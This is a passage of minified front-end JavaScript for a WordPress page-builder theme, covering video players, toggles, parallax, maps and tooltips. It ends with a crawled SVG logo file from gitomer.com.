e===Si&&(n=t.split(",")||[],n=n[1]||0,n&&n.length&&(n=n/Math.pow(10,n.length))),parseFloat(t.replace(new RegExp("\\"+e,"g"),""))+n}S("[data-x-element-counter]",(t,{to:e,speed:n,selector:o=".x-counter-number",commaSeparatedDecimal:r})=>Fl(t,()=>void Ul({el:t.querySelector(o),to:e,commaSeparatedDecimal:r,duration:n}),"85%"));function Ai(t,e={}){try{return JSON.parse(t)}catch{}return e}var{intersect:Yl,hasClass:ct,addClass:jl,removeClass:oo,unwrapHtmlTemplate:Ql,dispatch:Ei,listener:Qe,onResize:Jl,elementIsVisibleInViewport:Zl}=b,Kl=["playpause","progress"],Xl=["playpause","current","progress","duration","tracks","volume","fullscreen"];S("[data-x-element-mejs]",(t,{poster:e,options:n={}})=>{let o=ct(t,"bg")||ct(t,"x-video-bg"),r=ct(t,"vimeo")||ct(t,"youtube"),i=t.getAttribute("data-x-video-options")||n;i=typeof i=="string"?Ai(i):i||{};let s=[];if(o&&(e&&(jl(t,"poster"),t.style.backgroundImage=`url(${e})`,setTimeout(()=>void oo(t,"transparent"),500)),Ql(t.querySelector('script[type="text/template"]')),s.push(Qe(t,"xmejs-start",()=>{oo(t.querySelector(".transparent"),"transparent"),oo(t,"transparent")}))),!window.mejs)return;let a=t.querySelector(".x-mejs");if(!a||ct(a.parentElement,"mejs-mediaelement"))return;let c=f=>{console.warn("MEJS media error.",f),f.stopPropagation()},l=ct(a,"advanced-controls")?Xl:Kl;l=window.csGlobal.csHooks.apply("cs_mejs_video_features",l,t);try{window.jQuery(a).mediaelementplayer({pluginPath:window._wpmejsSettings.pluginPath,startVolume:1,features:o?[]:l,audioWidth:"100%",audioHeight:32,audioVolume:"vertical",videoWidth:"100%",videoHeight:"100%",videoVolume:"vertical",pauseOtherPlayers:!1,alwaysShowControls:!0,setDimensions:!1,stretching:"responsive",autoRewind:!1,success:p,error(f){c(f)}})}catch(f){c(f)}function p(f,u,h){let m=!0,g=!0;ct(t,"autoplay")&&(!i.pause_out_of_view||Zl(t))&&(u.setAttribute("autoplay",!0),setTimeout(()=>{u.play()},100));let y=()=>{u.attributes.hasOwnProperty("autoplay")&&m&&(f.play(),m=!1),u.attributes.hasOwnProperty("muted")&&g&&(f.setMuted(!0),g=!1),f.removeEventListener("canplay",y)};f.addEventListener("canplay",y);let w=h.controls[0].querySelector(".mejs-volume-button");f.addEventListener("volumechange",()=>f.setVolume(ct(w,"mejs-mute")?1:0)),f.addEventListener("ended",()=>{u.attributes.hasOwnProperty("loop")&&f.play()}),o||f.addEventListener("playing",()=>{Object.keys(window.mejs.players).filter(v=>v!==h.id&&!window.mejs.players[v].xIsVideoBG).map(v=>window.mejs.players[v]).forEach(v=>v.pause())}),h.isVideo===!0&&(h.xIsVideoBG=o,d(f,u,h))}function d(f,u,{container:h,controls:m}){if(f.addEventListener("timeupdate",function y(){Ei(t,"xmejs-start"),f.removeEventListener("timeupdate",y)}),Qe(h[0],"fullscreenchange",()=>{document.fullscreenElement||f.removeAttribute("style")}),r&&s.push(Qe(t,"xmejs-start",()=>{var y;(y=t.querySelector("video.x-mejs"))==null||y.removeAttribute("poster")})),o)f.addEventListener("playing",()=>{f.setMuted(!0),Ei(t,"xmejs-bgvideoready")}),s.push(Qe(t,"xmejs-bgvideoready",g)),s.push(Jl(g));else{let y=()=>m.stop().animate({opacity:1},150),w=()=>m.stop().animate({opacity:0},150);f.addEventListener("playing",()=>h.on("mouseenter",y).on("mouseleave",w)),f.addEventListener("pause",()=>{h.off("mouseenter mouseleave"),y()})}i.pause_out_of_view&&s.push(tu(t,f));function g(){let y=t.querySelector(r?".me-plugin":"video"),w=u.videoWidth,v=u.videoHeight,T=r||w===0?1280:w,C=r||v===0?720:v,x=t.offsetWidth||0,A=t.offsetHeight||0,P=x/T,I=A/C,M=P>I?P:I,D=Math.ceil(M*T+20),N=Math.ceil(M*C+20),U=Math.ceil((D-x)/2),ue=Math.ceil((N-A)/2);y.style.width=`${D}px`,y.style.height=`${N}px`}}return s});function tu(t,e){let n=ct(t,"autoplay");return Yl(t,function(o){if(o.isIntersecting){n&&e.play();return}e.pause()})}var{waypoint:eu}=b;S("[data-x-element-statbar]",(t,{triggerOffset:e}={})=>{eu(t,()=>{Array.from(t.querySelectorAll(".x-statbar-bar, .x-statbar-label")).forEach(n=>{n.classList.add("x-active")})},e)});var{listener:rp,onLoad:nu,onResize:ou,getOuterHeight:ru}=b;S("[data-x-element-tabs]",(t,{equalPanelHeight:e})=>{if(!e)return;let n=Array.from(t.querySelectorAll(".x-tabs-panels")),o=()=>{let r=n.reduce((i,s)=>Math.max(i,ru(s)),0);n.forEach(i=>{i.style.height=`${r}px`})};return o(),[nu(o),ou(o)]});S("script[data-cs-late-style]",function(t){let e=document.createElement("style");e.setAttribute("id",`cs-late-css-${t.getAttribute("data-cs-late-style")}`),e.appendChild(window.document.createTextNode(t.textContent)),window.document.head.appendChild(e),t.remove()});var{listener:Ci,PASSIVE_ARGS:iu}=b;S("[data-x-toggleable]",t=>_r(t));var ro=!1,Li=!1;document.addEventListener("readystatechange",()=>{document.readyState==="complete"&&!Li&&(Li=!0,window.document.body.addEventListener("click",Un()),S("[data-x-toggleable]",t=>{let e=j(t),n=_e(t);(qt(e)||n&&n===oe())&&(window.csGlobal.isPreview&&(ro=!0,t.setAttribute("data-x-disable-animation",!0)),W({id:e,state:!0,force:!0,hashUpdate:!1}),ro&&(ro=!1,setTimeout(()=>{t.removeAttribute("data-x-disable-animation")},60)))}))},iu);S("[data-x-toggleable]:not([data-x-toggle])",Nr);S("[data-x-toggle]",Vr);B(function(){let t=[];S("[data-x-esc-close]",function(e){let n=j(e);return n||console.warn("No toggle id setup for element, but using data-x-esc-close",e),t.push(n),function(){let o=t.indexOf(n);o!==-1&&t.splice(o,1)}}),F(window,"keyup",function(e){if(e.key!=="Escape")return;let n=window.xGetLastToggleable();!n||!window.xToggleGetState(n)||!t.includes(n)||W({id:n,state:!1})})});S("[data-x-toggle-layered-root]",Gr);q.filter("hash_scrolling_allow",(t,e,n)=>n.target.hasAttribute("data-x-toggle-nested-trigger")||n.target.hasAttribute("data-x-skip-scroll")?!1:t);q.action("hash_scrolling_before",({anchor:t})=>{let e=t.closest(".x-modal.x-active, .x-off-canvas.x-active");e&&!(t.hasAttribute("data-x-toggleable")&&!t.querySelector("[data-x-toggle-nested-trigger]"))&&W({id:e.getAttribute("data-x-toggleable"),state:!1})});V("ontoggleclose",(t,e,n)=>Ci(n.closest("[data-x-toggleable]"),"tco-toggle",o=>{o.detail.state&&t()}),{defaultOption:"throttle"});V("ontoggleopen",(t,e,n)=>Ci(n.closest("[data-x-toggleable]"),"tco-toggle",o=>{o.detail.state||t()}),{defaultOption:"throttle"});window.addEventListener("tcoHistoryPush",Gn,!1);window.addEventListener("hashchange",Gn,!1);var{onScroll:su,onResize:ki,addClass:io,removeClass:so,toggleClass:au,onLoad:ao,tween:Oi,getOuterHeight:co,scrollOffset:lo,listener:dt,oncePassive:Ii,getCachedJsonAttribute:uo,waypoint:ce,fontCompress:cu}=b;function Q(t,e){S(`[data-x-element="${t}"]`,n=>void e.call(n,n,uo(n,"data-x-params")))}S("[data-x-element-responsive-text]",(t,{selector:e,compression:n,minFontSize:o,maxFontSize:r})=>{e&&Array.from(document.querySelectorAll(e)).forEach(i=>cu(i,{c:n,min:o,max:r}))});var lu=()=>!!(/Android|webOS|Opera Mini|windows phone/i.test(navigator.userAgent)||/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream);function Pi(t){if(!Wt(t,"parallax"))return;if(lu()){t.style.backgroundAttachment="scroll",t.style.backgroundSize="cover",t.style.backgroundPosition="center";return}let e=0;Wt(t,"bg-image")&&(e=.1),Wt(t,"bg-pattern")&&(e=.3);let n=lo(t).top,o=document.readyState==="complete",r=()=>{let{top:i}=lo(t);i+t.offsetHeight<window.scrollY||i>window.scrollY+window.innerHeight||(t.style.backgroundPosition=`50% ${Math.floor((n-window.scrollY)*e)}px`)};return o&&r(),[su(r),ki(()=>{n=lo(t).top}),ao(()=>{o=!0,r()})]}Q("section",Pi);Q("content_band",Pi);Q("column",(t,e)=>{!e.fade||ce(t.parentElement,()=>{t.style.opacity="1",t.style.transform="translate(0, 0)"},"65%")});Q("classic_card",function(t){function e(m){m.target.tagName!=="A"&&au(t,"flipped")}function n(){io(t,"flipped")}function o(){so(t,"flipped")}let r=dt(t,"click",e),i=dt(t,"mouseenter",n),s=dt(t,"mouseleave",o),a;dt(t,"touchstart",()=>{a&&a(),a=dt(t,"touchend",e)}),dt(t,"touchmove",()=>{a&&a()}),Ii(t,"touchstart",()=>{r(),i(),s()});let c=t.querySelector(".x-card-inner"),l=t.querySelector(".x-face-outer.front"),p=l.querySelector(".x-face-content"),d=t.querySelector(".x-face-outer.back"),f=l.querySelector(".x-face-content"),u=m=>{let{borderTopWidth:g,borderBottomWidth:y}=getComputedStyle(d);return parseFloat(g)+parseFloat(y)};function h(){let m=Math.max(co(p)+u(d),co(f)+u(l));c.style.height=`${m}px`}return[ao(h),ki(h,!0)]});Q("skill_bar",(t,e)=>{let n=t.querySelector(".bar");ce(t,()=>{Oi(0,{duration:750,update:o=>{n.style.width=`${o}%`}})(parseFloat(e.percent))},"95%")});Q("recent_posts",function(t,{fade:e}){if(!e)return;let n=Array.from(t.querySelectorAll("a"));ce(t,()=>{n.forEach((o,r)=>{setTimeout(()=>{Oi(0,{duration:750,update:i=>{o.style.opacity=`${i}`}})(1)},r*90)}),setTimeout(()=>{io(t,"complete")},n*90+400)},"75%")});Q("creative_cta",function(t,e){let n=t.querySelector(".graphic");n.style.transform="translate(-50%, -50%) scale(0)";let o=()=>{n.style.transform="translate(-50%, -50%) scale(0)",t.style.backgroundColor=e.bg_color};return o(),[dt(t,"mouseenter",()=>{t.style.backgroundColor=e.bg_color_hover,n.style.transform="translate(-50%, -50%) scale(1)"}),dt(t,"mouseleave",o)]});Q("feature_box",function(t,e){e.child!==!0&&e.graphicAnimation!=="none"&&ce(t,()=>{setTimeout(()=>{le(t.querySelector(".x-feature-box-graphic-outer"),"animated "+e.graphicAnimation)},e.graphicAnimationDelay)},e.graphicAnimationOffset+"%")});Q("feature_list",function(t,e){var n=uo(t.querySelector(".x-feature-box"),"data-x-params"),o=0;if(n.graphicAnimation!=="none"||n.connectorAnimation!=="none"){let r=Array.from(t.children);ce(t,function(){setTimeout(function(){r.forEach((i,s)=>{var c;if(n.graphicAnimation!=="none"&&le(i.querySelector(".x-feature-box-graphic-outer"),"animated "+n.graphicAnimation,o++,e.animationDelayBetween),n.connectorAnimation!=="none"){var a="animated "+n.connectorAnimation;let l=i.querySelector(".lower");l&&le(l,a,o,e.animationDelayBetween);let p=(c=r[s+1])==null?void 0:c.querySelector(".upper");p&&le(p,a,o,e.animationDelayBetween);let d=i.querySelector(".full");d&&le(d,a,o++,e.animationDelayBetween)}})},e.animationDelayInitial)},e.animationOffset+"%")}});Q("tab_nav",function(t,{orientation:e}){e==="vertical"&&(t.style.minHeight=`${co(t.nextElementSibling)}px`)});function le(t,e,n=0,o=0){let r=e.split(" ").map(i=>i.trim()).filter(i=>!!i);setTimeout(()=>{so(t,"animated-hide"),r.forEach(i=>void io(t,i)),Ii(t,"animationend",()=>{r.forEach(i=>void so(t,i))})},n*o)}window.csGoogleMapsClassic=function(){Q("google_map",function(t,e){if(!window.google||!window.google.maps)return;function n(m){var g=[],y=[];Array.from(t.querySelectorAll(".x-google-map-marker")).forEach(function(w,v){var T=uo(w,"data-x-params"),C=new window.google.maps.Marker({map:m,position:new window.google.maps.LatLng(T.lat,T.lng),infoWindowIndex:v,icon:T.image});if(g[v]=C,T.markerInfo!==""){var x=new window.google.maps.InfoWindow({content:T.markerInfo,maxWidth:200});y[v]=x,T.startOpen&&x.open(m,C),window.google.maps.event.addListener(g[v],"click",function(){x.open(m,this)})}})}var o=t.querySelector(".x-google-map-inner"),r=e.lat,i=e.lng,s=new window.google.maps.LatLng(r,i),a=e.drag,c=parseInt(e.zoom),l=e.zoomControl,p=e.hue,d=[{featureType:"all",elementType:"all",stylers:[{hue:p||null}]},{featureType:"water",elementType:"all",stylers:[{hue:p||null},{saturation:0},{lightness:50}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]}],f={scrollwheel:!1,draggable:a===!0,zoomControl:l===!0,disableDoubleClickZoom:!1,disableDefaultUI:!0,zoom:c,center:s,mapTypeId:window.google.maps.MapTypeId.ROADMAP},u=new window.google.maps.StyledMapType(d,{name:"Styled Map"}),h=new window.google.maps.Map(o,f);h.mapTypes.set("map_style",u),h.setMapTypeId("map_style"),n.call(this,h)})};ao(()=>{let t=window.jQuery;if(!t)return;let e={animation:!0,placement:"top",template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",container:!1},n={placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'};class o{constructor(i,{type:s="tooltip",...a}){this.type=s,this.options={...s==="popover"?n:e,...a},this.hoverState=null,this.$element=null,this.enter=()=>{this.hoverState="in",this.show()},this.leave=()=>{this.hoverState="out",this.hide()},this.toggle=()=>{this.tip().hasClass("in")?this.leave():this.enter()},this.el=i,this.$element=t(i),this.$body=t("body");for(var c=this.options.trigger.split(" "),l=c.length;l--;){var p=c[l];if(p=="click")this.$element.on("click."+this.type,!1,this.toggle);else{var d=p=="hover"?"mouseenter":"focusin",f=p=="hover"?"mouseleave":"focusout";this.$element.on(d+"."+this.type,!1,this.enter),this.$element.on(f+"."+this.type,!1,this.leave)}}(this.$element.attr("title")||typeof this.$element.attr("data-original-title")!="string")&&this.$element.attr("data-original-title",this.$element.attr("title")||"").attr("title","")}show(){var i=t.Event("show.bs."+this.type);if(this.getTitle()||this.getContent()){this.$element.trigger(i);var s=t.contains(document.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!s)return;var a=this,c=this.tip(),l=this.getUID(this.type);this.setContent(),c.attr("id",l),this.$element.attr("aria-describedby",l),this.options.animation&&c.addClass("fade");var p=typeof this.options.placement=="function"?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,d=/\s?auto?\s?/i,f=d.test(p);f&&(p=p.replace(d,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(p).data("bs."+this.type,this),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var u=this.getElementPosition(this.el),h=c[0].offsetWidth,m=c[0].offsetHeight;if(f){var g=p,y=this.getElementPosition(this.el.parentElement);p=p=="bottom"&&u.top+u.height+m-y.scroll>y.height?"top":p=="top"&&u.top-y.scroll-m<0?"bottom":p=="right"&&u.right+h>y.width?"left":p=="left"&&u.left-h<y.left?"right":p,c.removeClass(g).addClass(p)}var w=this.getCalculatedOffset(p,u,h,m);this.applyPlacement(w,p);var v=function(){a.$element.trigger("shown.bs."+a.type),a.hoverState=null};this.$tip.hasClass("fade")?c.one("transitionend",v):v()}}applyPlacement(i,s){var a=this.tip(),c=a[0].offsetWidth,l=a[0].offsetHeight,p=parseInt(a.css("margin-top"),10),d=parseInt(a.css("margin-left"),10);isNaN(p)&&(p=0),isNaN(d)&&(d=0),i.top=i.top+p,i.left=i.left+d,t.offset.setOffset(a[0],t.extend({using:function(w){a.css({top:Math.round(w.top),left:Math.round(w.left)})}},i),0),a.addClass("in");var f=a[0].offsetWidth,u=a[0].offsetHeight;s=="top"&&u!=l&&(i.top=i.top+l-u);var h=this.getViewportAdjustedDelta(s,i,f,u);h.left?i.left+=h.left:i.top+=h.top;var m=h.left?h.left*2-c+f:h.top*2-l+u,g=h.left?"left":"top",y=h.left?"offsetWidth":"offsetHeight";a.offset(i),this.replaceArrow(m,a[0][y],g)}replaceArrow(i,s,a){this.arrow().css(a,i?50*(1-i/s)+"%":"")}setContent(){let i=this.tip(),s=this.getTitle();if(this.type==="popover"){let a=i.find(".popover-title");s?a.text(s):i.find(".popover-title").hide(),i.find(".popover-content").empty().text(this.getContent())}else i.find(".tooltip-inner").text(s);i.removeClass("fade in top bottom left right")}hide(){var i=this,s=this.tip(),a=t.Event("hide.bs."+this.type);this.$element.removeAttr("aria-describedby");function c(){i.hoverState!="in"&&s.detach(),i.$element.trigger("hidden.bs."+i.type)}if(this.$element.trigger(a),!a.isDefaultPrevented())return s.removeClass("in"),this.$tip.hasClass("fade")?s.one("transitionend",c):c(),this.hoverState=null,this}getContent(){return this.type!=="popover"?"":this.$element.attr("data-content")||this.getContentOption()}getViewportDimensions(){return{...window.document.body.getBoundingClientRect(),scroll:document.documentElement.scrollTop||document.body.scrollTop,width:window.innerWidth,height:window.innerHeight,top:0,left:0}}getElementPosition(i){let s=i.getBoundingClientRect();return{...s,scroll:i.scrollTop,width:i.offsetWidth,height:i.offsetHeight,top:s.top+(document.documentElement.scrollTop||document.body.scrollTop),left:s.left+(document.documentElement.scrollLeft||document.body.scrollLeft)}}getCalculatedOffset(i,s,a,c){return i=="bottom"?{top:s.top+s.height,left:s.left+s.width/2-a/2}:i=="top"?{top:s.top-c,left:s.left+s.width/2-a/2}:i=="left"?{top:s.top+s.height/2-c/2,left:s.left-a}:{top:s.top+s.height/2-c/2,left:s.left+s.width}}getViewportAdjustedDelta(i,s,a,c){var l={top:0,left:0},p=this.getViewportDimensions();if(/right|left/.test(i)){var d=s.top-p.scroll,f=s.top-p.scroll+c;d<p.top?l.top=p.top-d:f>p.top+p.height&&(l.top=p.top+p.height-f)}else{var u=s.left,h=s.left+a;u<p.left?l.left=p.left-u:h>p.width&&(l.left=p.left+p.width-h)}return l}getTitle(){return this.$element.attr("data-original-title")||this.getTitleOption()||this.type!=="popover"&&this.getContentOption()}getTitleOption(){return typeof this.options.title=="function"?this.options.title.call(this.$element[0]):this.options.title||""}getContentOption(){return typeof this.options.content=="function"?this.options.content.call(this.$element[0]):this.options.content||""}getUID(i){do i+=~~(Math.random()*1e6);while(document.getElementById(i));return i}tip(){return this.$tip=this.$tip||t(this.options.template)}arrow(){return this.$arrow||(this.$arrow=this.tip().find(this.type==="popover"?".arrow":".tooltip-arrow")),this.$arrow}validate(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)}}Q("extra",(r,i)=>void new o(r,i))});var Ip=window.csGlobal;})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.gitomer.com/wp-content/themes/gitomer/img/Gitomer-Logo-Vector-1.svg
body_size: 5060
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 153 153"><defs><style>.cls-1{fill:none;isolation:isolate;}</style></defs><title>Gitomer-Logo-Vector</title><image width="153" height="153" xlink:href="[data-uri]"/><path class="cls-1"/></svg>